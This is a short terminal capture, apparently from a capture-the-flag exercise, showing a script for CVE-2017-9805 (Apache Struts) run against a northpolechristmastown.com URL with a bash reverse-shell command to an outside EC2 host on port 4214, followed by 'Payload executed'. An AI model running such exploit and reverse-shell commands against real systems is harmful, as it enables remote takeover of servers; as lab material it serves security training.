 [john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c "bash -i >& /dev/tcp/ec2-35-171-88-102.compute-1.amazonaws.com/
4214 0>&1"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
[john@localhost ~]$